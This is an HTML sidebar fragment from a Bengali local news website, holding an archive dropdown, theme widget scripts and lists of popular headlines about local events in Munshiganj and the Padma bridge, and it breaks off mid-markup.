                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_16","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "4757";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1190";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a6%bf%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a7%9f-%e0%a6%b6%e0%a6%be%e0%a7%9f%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%95%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="চির নিদ্রায় শায়িত হলেন কামাল লোহানী; জানাজা শেষে রাষ্ট্রীয় মর্যাদায় দাফন সম্পন্ন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="চির নিদ্রায় শায়িত হলেন কামাল লোহানী; জানাজা শেষে রাষ্ট্রীয় মর্যাদায় দাফন সম্পন্ন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kamal-lohani-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="চির নিদ্রায় শায়িত হলেন কামাল লোহানী; জানাজা শেষে রাষ্ট্রীয় মর্যাদায় দাফন সম্পন্ন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kamal-lohani-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9a%e0%a6%bf%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a7%9f-%e0%a6%b6%e0%a6%be%e0%a7%9f%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%95%e0%a6%be/" rel="bookmark" title="চির নিদ্রায় শায়িত হলেন কামাল লোহানী; জানাজা শেষে রাষ্ট্রীয় মর্যাদায় দাফন সম্পন্ন">চির নিদ্রায় শায়িত হলেন কামাল লোহানী; জানাজা শেষে রাষ্ট্রীয় মর্যাদায় দাফন...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-21T09:08:02+06:00" >21/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a7%9c%e0%a6%bf%e0%a7%9f%e0%a6%b2%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%9c%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="আড়িয়লবিলে বৃষ্টিতে ভিজে ধান কটলো কেন্দ্রীয় ছাত্রলীগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আড়িয়লবিলে বৃষ্টিতে ভিজে ধান কটলো কেন্দ্রীয় ছাত্রলীগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/SR2404780x405-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আড়িয়লবিলে বৃষ্টিতে ভিজে ধান কটলো কেন্দ্রীয় ছাত্রলীগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/SR2404780x405-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a7%9c%e0%a6%bf%e0%a7%9f%e0%a6%b2%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%9c%e0%a7%87/" rel="bookmark" title="আড়িয়লবিলে বৃষ্টিতে ভিজে ধান কটলো কেন্দ্রীয় ছাত্রলীগ">আড়িয়লবিলে বৃষ্টিতে ভিজে ধান কটলো কেন্দ্রীয় ছাত্রলীগ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T22:45:56+06:00" >24/04/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%97%e0%a6%b0%e0%a7%81%e0%a6%b0-%e0%a6%96%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে গরুর খামারে ডাকাতির ঘটনায় গ্রেফতার ২" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে গরুর খামারে ডাকাতির ঘটনায় গ্রেফতার ২" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/munshi021-100x70.jpg?v=1747292813"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে গরুর খামারে ডাকাতির ঘটনায় গ্রেফতার ২" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/munshi021-100x70.jpg?v=1747292813"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%97%e0%a6%b0%e0%a7%81%e0%a6%b0-%e0%a6%96%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%87/" rel="bookmark" title="মুন্সীগঞ্জে গরুর খামারে ডাকাতির ঘটনায় গ্রেফতার ২">মুন্সীগঞ্জে গরুর খামারে ডাকাতির ঘটনায় গ্রেফতার ২</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T13:07:37+06:00" >15/05/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a7%aa%e0%a7%a6/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ৪০ যাত্রী নিয়ে নৌকা ডুবি: ২ লাশ উদ্ধার " ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ৪০ যাত্রী নিয়ে নৌকা ডুবি: ২ লাশ উদ্ধার " data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-11hasail-100x70.jpg?v=1704641384"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ৪০ যাত্রী নিয়ে নৌকা ডুবি: ২ লাশ উদ্ধার " data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-11hasail-100x70.jpg?v=1704641384"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a7%aa%e0%a7%a6/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ৪০ যাত্রী নিয়ে নৌকা ডুবি: ২ লাশ উদ্ধার ">টঙ্গীবাড়িতে পদ্মায় ৪০ যাত্রী নিয়ে নৌকা ডুবি: ২ লাশ উদ্ধার </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-07T21:30:07+06:00" >07/01/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_16" data-td_block_id="tdi_16">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script type="rocketlazyloadscript">var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_17","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_15";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "4757";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1190";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_17 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%87%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%80%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%b2-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="মেদিনীমন্ডল ইউনিয়নের যুবদলের সাবেক সভাপতি মিজানুর রহমান লিটন এর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মেদিনীমন্ডল ইউনিয়নের যুবদলের সাবেক সভাপতি মিজানুর রহমান লিটন এর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kajirpagla-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মেদিনীমন্ডল ইউনিয়নের যুবদলের সাবেক সভাপতি মিজানুর রহমান লিটন এর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/kajirpagla-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%87%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%80%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%b2-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%ac/" rel="bookmark" title="মেদিনীমন্ডল ইউনিয়নের যুবদলের সাবেক সভাপতি মিজানুর রহমান লিটন এর ইন্তেকাল">মেদিনীমন্ডল ইউনিয়নের যুবদলের সাবেক সভাপতি মিজানুর রহমান লিটন এর ইন্তেকাল</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="বিশ্ব আলোকচিত্র দিবস আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিশ্ব আলোকচিত্র দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/‘বিশ্ব-আলোকচিত্র-দিবস-আজ-218x150.jpg?v=1660976769"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিশ্ব আলোকচিত্র দিবস আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/‘বিশ্ব-আলোকচিত্র-দিবস-আজ-218x150.jpg?v=1660976769"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%86%e0%a6%9c/" rel="bookmark" title="বিশ্ব আলোকচিত্র দিবস আজ">বিশ্ব আলোকচিত্র দিবস আজ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a7%a7%e0%a7%ab%e0%a6%a4%e0%a6%ae-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="পদ্মা সেতুর ১৫তম স্প্যান আজ বসানো হতে পারে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="পদ্মা সেতুর ১৫তম স্প্যান আজ বসানো হতে পারে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/05/image-701-15145512381-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="পদ্মা সেতুর ১৫তম স্প্যান আজ বসানো হতে পারে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/05/image-701-15145512381-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/padma-bridge/" class="td-post-category">পদ্মা সেতু</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a7%a7%e0%a7%ab%e0%a6%a4%e0%a6%ae-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8/" rel="bookmark" title="পদ্মা সেতুর ১৫তম স্প্যান আজ বসানো হতে পারে">পদ্মা সেতুর ১৫তম স্প্যান আজ বসানো হতে পারে</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

